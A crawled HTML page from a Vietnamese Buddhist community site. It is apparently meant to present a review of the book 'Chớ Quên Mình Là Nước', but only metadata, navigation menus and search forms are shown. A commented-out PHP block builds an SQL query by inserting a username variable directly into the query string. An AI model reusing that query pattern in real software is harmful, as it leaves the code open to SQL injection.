

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lienphathoi.org/xem-sach_doc-sach-cho-quen-minh_gmtlppdq_show.html
body_size: 89470
content:
<!DOCTYPE html>  
<html lang="vi" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="initial-scale=1, viewport-fit=cover">

<!-- Update your html tag to include the itemscope and itemtype attributes. -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Đọc sách Chớ Quên Mình Là Nước của Văn Công Tuấn - Giới thiệu sách</title>
<meta name="description" content="Xem và tải phần Đọc sách Chớ Quên Mình Là Nước của Văn Công Tuấn trong TỦ SÁCH RỘNG MỞ TÂM HỒN Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng.">
<script>if(self != top) { top.location = self.location; }</script>
<!--[if lt IE 9]>
  <script src="mt_js/html5-IE.js"></script>
  <![endif]-->
<meta property="og:title" content="Trần Văn Chánh - Đọc sách Chớ Quên Mình Là Nước của Văn Công Tuấn (trong chuyên mục Giới thiệu sách) - Xem và tải miễn phí." />
<meta property="og:site_name" content="Liên Phật Hội" />
<meta property="og:url" content="https://www.rongmotamhon.net/xem-sach_doc-sach-cho-quen-minh_gmtlppdq_show.html" />
<meta property="og:description" content="Xem và tải phần Đọc sách Chớ Quên Mình Là Nước của Văn Công Tuấn trong TỦ SÁCH RỘNG MỞ TÂM HỒN Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="vi_VN" />    
<meta property="article:author" content="https://www.facebook.com/kinhdienphatgiao" />
<meta property="article:publisher" content="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_ddssm_rong-mo-tam-hon.html" />
<meta property="fb:admins" content="100008337151350" />
<meta property="fb:app_id" content="430073280463473" />
<meta property='og:image' content='https://www.rongmotamhon.net/bookcover/fbimg/6272.jpg' /><meta name="dc.date.x-metadatalastmodified" content="2026-01-21" />

<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.rongmotamhon.net/xem-sach_doc-sach-cho-quen-minh_gmtlppdq_show.html"/>
<meta name="twitter:title" content="Trần Văn Chánh - Giới thiệu sách phần Đọc sách Chớ Quên Mình Là Nước của Văn Công Tuấn trong TỦ SÁCH RỘNG MỞ TÂM HỒN - Xem và tải miễn phí"/>
<meta name="twitter:description" content="Xem và tải phần Đọc sách Chớ Quên Mình Là Nước của Văn Công Tuấn trong TỦ SÁCH RỘNG MỞ TÂM HỒN Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng."/>
<meta name="twitter:image" content="https://www.rongmotamhon.net/"/>
<meta name="author" content="Liên Phật Hội"/>
<link href='https://www.rongmotamhon.net/xem-sach_doc-sach-cho-quen-minh_gmtlppdq_show.html' rel='canonical'/>
<link href='https://www.rongmotamhon.net/lph_favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/+RongmotamhonNet/posts' rel='publisher'/>
<link href='https://plus.google.com/+NguyenMinhTien-rongmotamhon/posts' rel='author'/>
<link href="https://www.rongmotamhon.net/css/jquery.autocomplete.css" rel="stylesheet" type="text/css"  media="screen" />
<link href="https://www.rongmotamhon.net/skin/pink.flag/css/jplayer.pink.flag.min.css" rel="stylesheet" type="text/css" />

<script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "https://www.lienphathoi.org",
      "logo": "https://www.lienphathoi.org/images/logo-rmth.png"
    }
    </script>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "url" : "https://www.lienphathoi.org",
  "contactPoint" : [{
    "@type" : "ContactPoint",
    "telephone" : "+1-714-889-0911",
    "contactType" : "technical support"
  }]
}
</script>    
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "Liên Phật Hội",
  "url" : "https://www.lienphathoi.org",
  "sameAs" : [
    "https://www.facebook.com/rongmotamhon",
	"https://www.linkedin.com/in/rongmotamhon",
	"https://www.twitter.com/rongmotamhon",
    "https://plus.google.com/+RongmotamhonNet"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "WebSite",
  "name" : "Liên Phật Hội",
  "alternateName" : "Liên Phật Hội - Cộng đồng nghiên cứu và tu tập Phật pháp - Rộng Mở Tâm Hồn",
  "url" : "https://www.lienphathoi.org"
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "url": "https://www.lienphathoi.org/Home.html",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.lienphathoi.org/search_everything_on-this_site.html?timkiem={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

    <link type="text/css" href="/css/modern-business.css" rel="stylesheet">
    <!-- Custom CSS -->
	     <link href="/css/bootstrap.min.css" rel="stylesheet">
    <!-- Custom Fonts -->
    <link href="https://www.lienphathoi.org/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/includes/bootstrap/jquery-3.7.1.min.js"></script>
    <script src="/includes/bootstrap/bootstrap3-4-1.min.js"></script>
<script type="text/javascript" src="https://www.lienphathoi.org/js/baiviet.js"></script>
<script type="text/javascript" src="https://www.lienphathoi.org/js/tim-nhac.js"></script>
<script src="https://www.rongmotamhon.net/includes/hide.js"></script>
<script src='https://www.lienphathoi.org/js/tabs.js'></script>
		<script async src="https://www.rongmotamhon.net/styles/respond.min.js"></script>
		<!-- Auto complete  -->     
<script type="text/javascript" src="https://www.rongmotamhon.net/includes/jsapi.js"> </script>
     <script async src="https://www.rongmotamhon.net/includes/script.js"></script> 
        <script async src="https://www.rongmotamhon.net/includes/jquery.autocomplete.pack.js"></script>
<script async src="https://www.rongmotamhon.net/includes/dist/jplayer/jquery.jplayer.min.js" ></script>
<script async src="https://www.rongmotamhon.net/includes/dist/add-on/jplayer.playlist.min.js" ></script>

  
<link rel="alternate" type="application/rss+xml"
href="https://www.rongmotamhon.net/rss.xml" title="Cộng đồng Rộng Mở Tâm Hồn">
<style>
#myBtn {
    background-image: url('https://www.rongmotamhon.net/up-arrow.png'); /* Set a background image*/
    display: none; /* Hidden by default */
    position: fixed; /* Fixed/sticky position */
    bottom: 20px; /* Place the button at the bottom of the page */
    left: 30px; /* Place the button 30px from the right */
    z-index: 99; /* Make sure it does not overlap */
    border: none; /* Remove borders */
    outline: none; /* Remove outline */
    color: #7bc1f3; /* Text color */
    cursor: pointer; /* Add a mouse pointer on hover */
    padding: 15px; /* Some padding */
    border-radius: 10px; /* Rounded corners */
}

#myBtn:hover {
    background-color: #555; /* Add a dark-grey background on hover */
}

#tts-underline {
    position: absolute;
    background-color: rgba(255, 180, 0, 0.9);
    pointer-events: none;
    z-index: 9999;
    border-radius: 1px;
    transition:
        top 0.15s linear,
        left 0.15s linear,
        width 0.15s linear;

}
 </style>
<link type="text/css"  rel="stylesheet" href="https://www.lienphathoi.org/mt_js/styleauto.css" />

		  	  <!--Fancy2025 -->
	  <link rel="stylesheet" href="includes/fancy2025/fancybox.css"/>
<script src="/includes/fancy2025/fancybox.umd.js"></script>
    <script>
      Fancybox.bind("[data-fancybox]", {
        //
      }) 
    </script>
    <style>
      .my-iframe .fancybox__content {
        width: 800px;
        height: 250px;
      }
      .iframe-timkiem .fancybox__content {
        width: 400px;
        height: 250px;
      }
    </style>

	</head>
	
	  <body>

   <style>
.thaymau:hover { 
background-color:#fff;
color:#900 } 
</style>                        
  <!-- Navigation -->
    <nav style="background-color:#07219E" class="navbar navbar-inverse navbar-fixed-top">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Chuyển điều hướng</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a title="Xin chào Khách vãng lai" class="navbar-brand" href="https://www.lienphathoi.org"><strong>Liên  Phật Hội</strong></a>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
					<style> .dropdown-menu a:hover{ color:#900; }</style>
<li style='color:#F52F32;'><a href="https://www.lienphathoi.org/bai-moi-nhat_cap-nhat_hom-nay_lien-phat-hoi.html" target="_blank">Bài mới hôm nay</a></li>
                        <li><a title="Về trang chủ hoặc xem các trang vệ tinh của Liên Phật Hội" href="Home.html" class="dropdown-toggle" data-toggle="dropdown">Trang chủ <b class="caret"></b></a>
                        <ul class="dropdown-menu" style="background-color:#0217FC; line-height:26px;cursor:pointer">
                    	<li ><a style='color:#F52F32;text-decoration:none' href="Home.html">Về trang chủ</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://unitedbuddhist.org" target="_blank" rel="nofollow">United Buddhist Foundation</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://amazon.com/author/minhtien/" target="_blank">United Buddhist Publisher</a></li>
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.facebook.com/lienphathoi.org" target="_blank" rel="nofollow">Facebook</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.facebook.com/kinhdienphatgiao" target="_blank" rel="nofollow">Facebook Kinh điển</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://amazon.com/author/nguyenminh/" target="_blank">Trang sách Nguyên Minh</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_mua-sach_truc-tuyen_amazon.html">Mua sách trên Amazon</a></li>
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://rongmotamhon.wordpress.com" target="_blank" rel="nofollow">Wordpress</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.smashwords.com/profile/view/tacgianguyenminh?ref=rongmotamhon" target="_blank" rel="nofollow">Smashwords</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.scribd.com/rongmotamhon" target="_blank" rel="nofollow">Scribd</a></li>  
					</ul></li>
                    <li>


                    <li class="dropdown">
                        <a title="Tìm kiếm sách, chương sách, album nhạc hoặc tra cứu tất cả các từ điển khác nhau." href="#" class="dropdown-toggle" data-toggle="dropdown">Tìm kiếm thông tin<b class="caret"></b></a>
						
                        <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
							
<li class="thaymau" data-toggle="modal" data-target="#info-1"><i class="fa fa-fw fa-check"></i> Tìm kiếm tổng hợp</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-2"><i class="fa fa-fw fa-check"></i> Tìm sách, nhạc Phật</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-3"><i class="fa fa-fw fa-check"></i> Tra cứu từ điển</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-4"><i class="fa fa-fw fa-check"></i> Kinh Nam truyền</li> 
<li class="thaymau" data-toggle="modal" data-target="#info-5"><i class="fa fa-fw fa-check"></i> Kinh Bắc truyền</li>  
</ul></li>

                <li title="Xem hướng dẫn sử dụng hoặc tìm nhanh đến các trang thông dụng." class="button green menu-item"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Xem nhanh<b class="caret"></b></a>
                    <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>

<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_thu-vien.html">Về danh mục tổng quát</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_Tuan-cuoi-thang-1-nam-2017_dkqqcmpd_show.html">Lá thư hằng tuần</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/han-ngu_phien-am_tra-tu_online.html">Học chữ Hán</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_gioi-thieu_cap-nhat_sach-moi.html">Sách mới nhất</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_ho-tro_thong-tin_huong-dan.html">Hướng dẫn sử dụng</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/kinh-bac-truyen_hien-thi_none_welcome.html">Tổng mục Kinh điển</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_kinh-bac-truyen_none_linh-son-tang.html">Linh Sơn Pháp Bảo Đại Tạng Kinh</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_online.html">Đọc sách</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_audio-book.html">Nghe sách nói</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_list-PDF_thuvien_PDF.html">Xem và tải PDF</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="music_am_nhac_phat-giao.html">Nghe nhạc Phật</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="su-kien_lien-phat-hoi_none_tieng-viet.html#">Theo dòng sự kiện</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_cac-trang-phat-giao_va-van-hoa_website-phat-giao.html">Các trang Phật giáo và Văn hóa</a></li>
                    </ul>
                </li>
                <li title="Xem giới thiệu về Liên Phật Hội." class="dropdown"><a href="/gioi-thieu_hoat-dong_lpks_rong-mo-tam-hon.html" class="dropdown-toggle" data-toggle="dropdown">Giới thiệu<b class="caret"></b></a>
                   <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cpdkpt_rong-mo-tam-hon.html">Mục đích và Tôn chỉ</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cpqdcs_rong-mo-tam-hon.html">Ban Điều Hành: Chủ nhiệm</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cslkmm_rong-mo-tam-hon.html">Ban Điều Hành: Phó Chủ nhiệm</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cqgsmq_rong-mo-tam-hon.html">Ban Điều Hành: Thư Ký</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cqspcp_rong-mo-tam-hon.html">Ban Điều Hành: Thủ Quỹ</a></li>  
              	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_gtkmsp_phim-phat-giao.html">Đài Truyền hình An Viên (AVG)</a></li>  
      	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_dplsld_phim-phat-giao.html">Đài Truyền hình Bà Rịa Vũng Tàu (BRT)</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_cslkmm_phim-phat-giao.html">Phóng sự truyền hình: Sống đẹp (BRT)</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_dqpkl_rong-mo-tam-hon.html">Báo Thanh Niên giới thiệu</a></li>  
					</ul></li>
                <li title="Thông tin liên hệ với chúng tôi hoặc đóng góp chia sẻ qua các hoạt động từ thiện xã hội." class="button blue menu-item"><a href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_va_lien-he.html" class="dropdown-toggle" data-toggle="dropdown">Liên lạc<b class="caret"></b></a>
                    <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/Home.html">Rộng Mở Tâm Hồn</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_v_vnse.html">Hội từ thiện VNSE</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_v_rong-mo-tam-hon.html">Hoạt động từ thiện</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_dsgcss_rong-mo-tam-hon.html">Cấp phát học bổng</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_va_lien-he.html">Liên lạc với chúng tôi</a></li>
                    </ul>
                </li>


<!--< ?php if($thanhvien == 'Khách vãng lai') { 					
echo "<li style='line-height:46px;cursor:pointer;color:#F52F32' data-toggle='modal' data-target='#info-6'>Đăng nhập/Ghi danh</li>" ; } 
else {
echo "<li class='button blue menu-item'><a title='Quản lý, thay đổi thông tin tài khoản hoặc liên hệ với Ban Điều Hành.' href='#' class='dropdown-toggle' data-toggle='dropdown'>Quản lý tài khoản<b class='caret'></b></a>
<ul class='dropdown-menu' style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
<li><a style='color:#F52F32;text-decoration:none' href='https://www.rongmotamhon.net/quan-tri-tai-khoan_thanh-vien_rong-mo_tam-hon.html'>Quản lý tài khoản</a></li>";
$dbh = db_conn() ;
 $add=$dbh->query("SELECT IDs, tuan FROM taikhoan WHERE tenhienthi LIKE '$thanhvien' LIMIT 1");
while($cc2=$add->fetch(PDO::FETCH_ASSOC)){
	$newid=$cc2['IDs'];
	$nhanthu =$cc2['tuan']; 
if($nhanthu == 'none') {  
echo "<li><a style='color:#F52F32;text-decoration:none' href='https://www.rongmotamhon.net/quan_tri/ask.php?reg=".$newid."'>  Ghi danh nhận thư</a></li>" ; } }
echo "<li class='thaymau' data-toggle='modal' data-target='#info-8'><i class='fa fa-fw fa-check'></i> Đăng xuất</li>
<li class='thaymau' data-toggle='modal' data-target='#info-7'><i class='fa fa-fw fa-check'></i> Liên hệ BĐH</li>";
if(count($_COOKIE['_xem'] > 2)) {
echo "<li class='thaymau' data-toggle='modal' data-target='#info-sach'><i class='fa fa-fw fa-check'></i> Nhật ký đọc sách</li>" ; }

}
?>  
-->
                    </ul>
                </li>

            </ul>
		</div>
    </div>
</nav>
<!-- 1 -->
<div id="info-1" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm thông tin</h4>
      </div>
<div class="modal-body">
 <div class='well' style="align:center">
						 <label>Tìm thông tin tổng hợp</label>
		<form name='form' method='post' action='https://www.lienphathoi.org/search_everything_on-this_site.html'>
		<input class="form-control" type='text' size='30' name='tonghop' id='tonghop' placeholder='Tìm trên Rộng Mở Tâm Hồn' autofocus	>
  		<input type='submit' class='btn btn-primary' name='submit' id='submit19' value='Tìm' />
			</form>
	</div>
</div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>
	  
<!-- 2 -->
<div id="info-2" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm sách, âm nhạc</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
 <label>Tìm kiếm tên sách</label>
<form id="searchform">
<input class="form-control" type="text" size="30" placeholder="Tìm tên tác phẩm" value="" autocomplete="off" id="inputString" onKeyUp="lookup(this.value);"/>
<div id="suggestions"></div>
</form>
<br /> 
<label>Tìm kiếm chương sách, bài viết</label>
<form action="https://www.lienphathoi.org/search_everything_on-this_site.html" method="post" name="form8" id="form8" >

<input type="text" id="baiviet" name="baiviet" class="form-control" onkeyup="autocomplet()" placeholder="Tìm bài viết" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="list_id"></ul></div>
<!--
<input class="form-control" id="baiviet" name="baiviet" size="30" placeholder="Tìm bài viết" type="text" autocomplete="off">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
-->
</form>
			
<br /> 
<label>Tìm ca khúc, album, ca sĩ, nhạc sĩ Phật giáo</label>
    <form id="form13" name="form13" method="post" action="https://www.lienphathoi.org/search_everything_on-this_site.html">
<input type="text" id="nhacphat" name="nhacphat" class="form-control" onkeyup="auto()" placeholder="Tìm nhạc Phật giáo" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="nhac_id"></ul></div>

<!--      <input class="form-control" name="nhacphat" id="nhacphat" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
 -->
    </form>

<br /> 
<label>Tìm trong nội dung sách</label>
    <form id="form11" name="form11" method="post" action="https://www.lienphathoi.org/search-content_noi-dung_sach_online.html">
      <input class="form-control" name="find" id="find" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit20' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  
	  
<!-- 3 -->
<div id="info-3" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu các loại từ điển</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="text-align:center">
<label>Tra cứu thuật ngữ Phật học</label>
          <form id="form7" name="form7" method="post" action="https://www.lienphathoi.org/tu-dien_thuat-ngu_none_rong-mo-tam-hon.html#2">
      <input class="form-control" name="tracuu" id="tracuu" size="30" placeholder="Nhập thuật ngữ cần tra vào đây" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit2' value='Tìm' />
    </form>
			
<br /> 
<label>Tra từ Tiếng Việt</label>
        <form id="form5" name="form5" method="post" action="https://www.lienphathoi.org/tu-dien_tieng-viet_none_rong-mo-tam-hon.html#1">
            <input class="form-control" type="text" name="tra_khao_viet" id="tra_khao_viet" size="30" placeholder="Nhập từ cần tra vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit3' value='Tìm' />
    </form>

<br /> 
<label>Tra từ tổng hợp Phạn, Anh, Việt, Pháp</label>
          <form id="form9" name="form9" method="post" action="https://www.lienphathoi.org/tu-dien_da-ngon-ngu_none_rong-mo-tam-hon.html#2">
      <input class="form-control" name="tra_khao" id="tra_khao" size="30" placeholder="Nhập bất kỳ tiếng Phạn, Anh, Việt, Pháp" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit4' value='Tìm' />
    </form>
<br /> 
<label>Đại từ điển Hán Việt</label>
<form id="form15" name="form15" method="post" action="https://www.lienphathoi.org/tu-dien_han-viet_none_rong-mo-tam-hon.html#1">
          <input class="form-control" type="text" name="tra_khao_hanviet" id="tra_khao_hanviet" placeholder="Nhập chữ Hán hoặc Việt vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit5' value='Tìm' />
    </form>
	<br /> 
<label>Từ điển Hán Anh</label>
        <form id="form16" name="form16" method="post" action="https://www.lienphathoi.org/tu-dien_han-anh_none_rong-mo-tam-hon.html#1">
            <input class="form-control" type="text" name="tra_khao_hananh" id="tra_khao_hananh" placeholder="Nhập từ ngữ cần tra vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit6' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  

<!-- 4 -->
<div id="info-4" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu Kinh điển Nam truyền</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm tên kinh tiếng Việt</label>
<form name="form" method="post" action="https://www.lienphathoi.org/kinh-nam-truyen_dai-tang_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="pali_viet" id="pali_viet" size="30" placeholder="Tìm tên kinh tiếng Việt">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit7' value='Tìm' />
    </form>
			
<br /> 
<label>Tìm tên kinh tiếng Anh</label>
<form name="form1" method="post" action="https://www.lienphathoi.org/kinh-nam-truyen_dai-tang_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="pali_anh" id="pali_anh" size="30" placeholder="Tìm tên kinh tiếng Anh">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit8' value='Tìm' />
    </form>

<br /> 
<label>Tìm tên kinh tiếng Pali</label>
<form name="form4" method="post" action="https://www.lienphathoi.org/kinh-nam-truyen_dai-tang_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="pali_name" id="pali_name" size="30" placeholder="Tìm tên kinh tiếng Pali">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit9' value='Tìm' />
    </form>
<br /> 
<label>Tìm nội dung kinh tiếng Việt</label>
<form name="form2" method="post" action="https://www.lienphathoi.org/kinh-nam-truyen_dai-tang_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="content_viet" id="content_viet" size="30" placeholder="Tìm trong kinh Việt dịch">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit10' value='Tìm' />
    </form>
	<br /> 
<label>Tìm nội dung kinh tiếng Anh</label>
<form name="form3" method="post" action="https://www.lienphathoi.org/kinh-nam-truyen_dai-tang_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="content_anh" id="content_anh" size="30" placeholder="Tìm trong kinh tiếng Anh">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit11' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  	  
	  
<!-- 5 -->
<div id="info-5" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu Kinh điển Bắc truyền</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm tên kinh tiếng Việt</label>
                <form name="form8" method="post" action="https://www.lienphathoi.org/kinh-bac-truyen_ket-qua_tim-kiem_kinh.html">
                  <input class="form-control" type="text" name="kinhviet" id="kinhviet" size="30" placeholder="Việt tạng">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit12' value='Tìm' />
    </form>
			
<br /> 
<label>Tìm dịch giả Việt Nam</label>
